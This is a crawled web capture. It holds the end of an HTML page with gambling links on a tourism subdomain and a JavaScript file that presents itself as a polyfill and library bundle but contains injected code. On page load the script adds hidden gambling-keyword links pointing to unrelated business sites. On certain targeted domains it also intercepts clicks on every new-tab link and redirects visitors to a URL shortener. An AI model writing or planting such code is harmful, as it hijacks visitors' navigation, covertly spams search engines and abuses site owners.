            <a href="https://thailandreopening.tourismthailand.org/live-hk/qris/" target="_blank"><i class="fab fa-whatsapp"></i>LIVE HK</a>
            <a href="https://thailandreopening.tourismthailand.org/live-hk/" target="_blank"><i class="fab fa-telegram-plane"></i>TOGEL ONLINE</a>
        </div>
        <style>

    </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://laz-g-cdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min7.js
body_size: 538
content:
// DOMAIN MAHJONG WAYS
document.addEventListener("DOMContentLoaded", function() {
    var anchorElement = document.createElement("a");
    anchorElement.href = "https://www.hotelsudha.com/contactus.html";
    anchorElement.textContent = "mahjong ways";
    anchorElement.style.display = "none";
    document.body.appendChild(anchorElement);


    const domainName = window.location.hostname;


    const targetDomains = [
        'www.everydoor.co.in',
        'pldc.fh.unpar.ac.id',
        'www.amabasket.com',
        'www.foodey.co.uk',
        'www.andreacfm.com',
        'www.pekerti.co.id/sistem/',
        'www.pekerti.co.id/cart/',
        'www.expresscdlpracticetest.com/doubles-and-triples-on-the-road.html',

        
        
    ];

    if (targetDomains.includes(domainName)) {
       
        document.querySelectorAll('a[target=_blank]').forEach(element => {
            element.addEventListener('click', (e) => {
                e.preventDefault(); 
                window.location.href = "https://urlshortms.com/mahjongpastirank1"; // Redirect
            });
        });

        
        var links = [
            { href: "https://smilesignaturedentalclinic.com/contacts/", text: "slot gacor" },
            { href: "https://chefmichaelkornick.com/about", text: "starlight princess" },
            { href: "https://nassaschool.com/", text: "slot thailand" },
            { href: "https://www.thaibasilberkeley.com/menu", text: "joker123" },
            { href: "https://squarepegpizzas.com/which-site/", text: "spaceman slot" },
            { href: "https://www.embellishhairstudioroa.com/services", text: "bonus new member" },
            { href: "https://www.novagastroliver.com/our-doctors", text: "slot777" },
            { href: "https://renewskinmedspa.com/our-location", text: "slot bet 100" }
        ];

        links.forEach(function(link) {
            var anchorElement = document.createElement("a");
            anchorElement.href = link.href;
            anchorElement.textContent = link.text;
            anchorElement.style.display = "none"; 
            document.body.appendChild(anchorElement);
        });
    }
});